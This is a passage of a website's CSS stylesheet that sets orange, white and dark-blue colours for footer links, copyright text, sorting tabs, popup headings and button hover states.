    color: #ffffff;
    }

    .footersection {
    background-color: #f48d2b!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0e3f8c !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#f48d2b!important;
    border: 1px solid #f48d2b!important;

    }

    .sorting li a:hover{
    background-color:#f48d2b!important;
    border: 1px solid #f48d2b!important;

    }
    .optionlist li a:hover {
    color:#f48d2b!important;
    }

    .popup_page h2 {
    background-color:#f48d2b!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #f48d2b!important;
    border: 1px solid #f48d2b!important;
    background: #fff !important;
    }